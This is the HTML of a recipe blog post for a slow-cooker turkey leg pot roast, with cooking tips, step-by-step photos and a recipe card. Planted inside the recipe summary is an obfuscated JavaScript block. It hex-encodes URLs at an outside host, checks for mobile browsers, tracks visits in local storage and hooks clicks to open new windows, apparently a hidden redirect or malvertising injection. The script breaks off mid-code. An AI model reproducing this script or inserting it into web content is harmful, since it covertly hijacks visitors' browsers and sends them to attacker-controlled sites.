href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>I made this recipe for us back in May when the country was shut down. I&#8217;m going to recommend a couple of changes. First, the order everything is put into the crockpot. Second, more seasonings! I doubled the seasonings and am so glad I did. But the recipe can probably use about <span
style="text-decoration: underline">three times</span> the original recipe. I actually removed the drumsticks  after seasoning and sprinkled more over top of the veggies. I just had that sneaking suspicion that the recipe needed more flavor. I was right!</p><p>My pictures reflect the way the original recipe reads. I recommend that the chicken broth be poured into the crockpot first. Then add the turkey drumsticks and season generously with all the spices. Add the potatoes and season again. Add the carrots and season a third time. Add the celery, onions and garlic and season one final time. That way the turkey stays moist, the veggies don&#8217;t overcook and everything is seasoned appropriately.</p><p>The nice thing about Turkey Leg Pot Roast is you can purchase turkey legs throughout the year. You don&#8217;t have to make this entree only around Thanksgiving. The whole meal is included in the slow cooker so you really don&#8217;t need to add anything else. Nor do you heat up the house during the summer. It&#8217;s just a win-win all the way around.</p><p>On top of all that, this recipe is healthy, low calorie and gluten free. If you don&#8217;t want to break the bank with calories or meal expenses, this is a great dinner option.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2137 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121249 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-1-719x2048.jpg 719w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Turkey Leg Pot Roast is a delightful recipe that&#8217;s made in the slow cooker!</strong></p><figure
class="wp-block-image size-large"><img
decoding=async width=565 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-F-Collage-565x1024.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121240 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-F-Collage-565x1024.jpg 565w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-F-Collage-331x600.jpg 331w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-F-Collage-150x272.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-F-Collage-600x1088.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-F-Collage.jpg 750w" sizes="(max-width: 565px) 100vw, 565px"></figure><p><strong>This is a great twist on regular roast beef dinners.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=586 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-A-Collage-586x1024.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121234 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-A-Collage-586x1024.jpg 586w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-A-Collage-344x600.jpg 344w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-A-Collage-150x262.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-A-Collage-600x1048.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-A-Collage.jpg 750w" sizes="auto, (max-width: 586px) 100vw, 586px"></figure><p><strong>Turkey with potatoes, carrots and celery is wonderful.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=1878 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-2-1.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121250 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-2-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-2-1-240x600.jpg 240w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-2-1-409x1024.jpg 409w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-2-1-150x376.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-2-1-600x1502.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-2-1-613x1536.jpg 613w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Because everything&#8217;s made in the slow cooker, you can keep your house cool on hot, summer days!</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58710-540x405.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121227 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58710-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58710-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58710-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58710-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58710-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58710.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58711-540x405.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121228 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58711-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58711-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58711-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58711-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58711-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58711.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong><span
style="text-decoration: underline">Please see my notes on the recipe card for how I would change the order of layering everything in the slow cooker!</span></strong></p><p><strong>Spray crockpot with cooking spray. Place</strong> <strong>potatoes in crockpot. (I would sprinkle with seasonings).</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58712-540x405.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121229 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58712-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58712-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58712-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58712-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58712-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58712.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add baby carrots. (I would sprinkle with more seasonings).</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58713-540x405.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121230 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58713-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58713-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58713-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58713-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58713-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58713.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add celery, onions and garlic. (I would sprinkle again with seasonings.)</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58714-540x405.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121231 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58714-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58714-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58714-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58714-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58714-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58714.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add turkey legs.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58715-540x405.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121232 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58715-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58715-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58715-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58715-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58715-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58715.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add chicken broth.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58716-540x405.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121233 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58716-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58716-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58716-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58716-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58716-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58716.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add seasonings. </strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58564-540x360.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121225 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58564-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58564-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58564-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58564-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58564.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Cook on low for five hours.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58579-540x360.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121226 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58579-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58579-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58579-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58579-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-58579.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Remove roast ingredients to a serving platter and serve.</strong> <strong>If desired, sprinkle with additional thyme and parsley.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=532 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-D-Collage-532x1024.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121238 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-D-Collage-532x1024.jpg 532w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-D-Collage-312x600.jpg 312w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-D-Collage-150x289.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-D-Collage-600x1154.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-D-Collage.jpg 750w" sizes="auto, (max-width: 532px) 100vw, 532px"></figure><p><strong>Turkey Leg Pot Roast is healthy, clean eating, low calorie and gluten free.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-683x1024.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121235 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>If you want to mix it up a bit, this is a great way to make a roast dinner but with a lot less calories than using a beef roast.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=526 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-E-Collage-526x1024.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121239 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-E-Collage-526x1024.jpg 526w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-E-Collage-308x600.jpg 308w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-E-Collage-150x292.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-E-Collage-600x1167.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-E-Collage.jpg 750w" sizes="auto, (max-width: 526px) 100vw, 526px"></figure><p><strong>We added fruit, but this is a complete one-pot meal.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2141 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121252 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-4-1-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Turkey Leg Pot Roast is such an easy main dish meal to put together.</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">TURKEY LEG POT ROAST</span></strong></h2><p>(Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/turkey-leg-pot-roast/ target=_blank rel="noreferrer noopener nofollow">Taste of Home,</a> <em>Quick Cooking, 2008</em>)</p><div
id=recipe></div><div
id=wprm-recipe-container-132793 class=wprm-recipe-container data-recipe-id=132793 data-servings=6><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-500x500.jpg class="attachment-250x250 size-250x250" alt="Turkey Leg Pot Roast | Can&#039;t Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It&#039;s #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it&#039;s made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Turkey Leg Pot Roast</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Turkey Leg Pot Roast is delightful. This slow cooker recipe is a twist on the usual beef roasts by using turkey legs instead. Because it's made in the slow cooker it's incredibly easy to toss together. It's healthy, low calorie and gluten free. Plus, it's a great one-pot meal for hot, summer days when you don't want to turn on the oven! If you enjoy eating turkey more often than once a year, this is a great family dinner recipe. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera 